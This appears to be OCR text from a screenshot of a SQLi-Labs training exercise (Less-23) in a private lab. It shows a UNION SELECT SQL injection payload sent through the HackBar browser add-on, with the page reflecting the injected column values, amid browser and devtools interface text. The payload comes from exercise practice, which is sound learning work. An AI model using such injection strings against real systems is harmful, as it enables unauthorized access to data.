 Less-23 **Error Based- no comm
192.168.2.58/sqli/Less-23/?id=0' union select 1,2,3'
导入书签... 火狐官方站点 新手上路 常用网址 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.58/sqli/Less-23/?id=0' union select 1,2,3'
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
激活 Windows
转到"设置"以激活 Windows。
GET http://192.168.2.58/favicon.ico [HTTP/1.1 404 Not Found 0ms]
搜索 英 10:41
2023/12/25 1